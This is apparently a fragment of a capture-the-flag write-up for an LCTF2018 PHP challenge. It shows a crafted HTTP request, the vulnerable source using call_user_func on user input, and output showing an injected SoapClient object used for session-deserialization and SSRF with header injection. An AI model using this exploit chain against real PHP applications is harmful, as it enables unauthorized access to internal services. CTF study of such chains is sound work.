 POST /?f=extract HTTP/1.1
Host: 0b73953d-ca29-489b-ac5b-d08fdefa4208.node5.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:126.0) Gecko/20100101
Firefox/126.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=ar3f0mfur6kg83st6ukt2htsu2
Upgrade-Insecure-Requests: 1
Priority: u=1
Content-Type: application/x-www-form-urlencoded
Content-Length: 16

b=call_user_func
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
    $_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["a:1:{s:4:"name";s:205:""]=> object(SoapClient)#1 (5) {
["uri"]=> string(3) "123" ["location"]=> string(25)
"http://127.0.0.1/flag.php" ["_stream_context"]=> int(0)
["_user_agent"]=> string(35) "DMIND Cookie: PHPSESSID=aaaaaaaa "
["_soap_version"]=> int(1) } }